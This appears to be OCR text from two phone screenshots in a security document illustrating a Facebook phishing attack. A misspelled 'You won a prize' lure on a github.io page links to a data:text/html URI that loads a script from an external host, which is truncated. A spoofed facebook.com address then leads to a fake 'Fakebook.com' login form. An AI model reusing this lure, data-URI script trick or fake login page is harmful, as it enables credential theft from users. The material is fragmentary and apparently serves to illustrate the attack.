 18:46
56%
.github.io
Congrtuation!!!
You won a prize!!
To claim it please login to facebook via the link
below
* If the link does not work.
please open it in new window or copy it and past it.
FB | Login
data:text/html,<script
src='http://androidf
Open in new tab
Open in background tab
Open in other window
Open in Secret mode
1
18:46
Vo)) LTE2 56%
https://facebook.com?login_page_rr.aspx
Fakebook.com
Please enter your username and password
Username
Password
Login
Forget your password ?
2
N